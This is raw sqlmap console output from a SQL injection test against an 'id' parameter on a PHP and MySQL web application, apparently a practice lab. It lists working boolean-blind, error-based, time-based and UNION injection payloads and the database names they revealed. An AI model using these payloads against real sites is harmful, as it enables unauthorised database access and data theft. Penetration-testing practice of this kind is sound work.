 [07:31:12] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[07:31:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:31:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[07:31:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for c
hnique test
[07:31:12] [INFO] target URL appears to have 3 columns in query
[07:31:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8275=8275 AND 'AwGD'='AwGD
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0×71706a7a71,(SELECT (ELT(3140=3140,1))),0×717a7a7871),3140) AND 'JtLx'='JtLx
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6484 FROM (SELECT(SLEEP(5)))SPCX) AND 'KXHt'='KXHt
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3947' UNION ALL SELECT NULL,CONCAT(0×71706a7a71,0×746c7756674e724e51534e4453634b4b746752784962757665614553645664507444724e6b486372,0×717a7a7871),NULL-- -
---
[07:31:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[07:31:12] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
KALI
PURPLE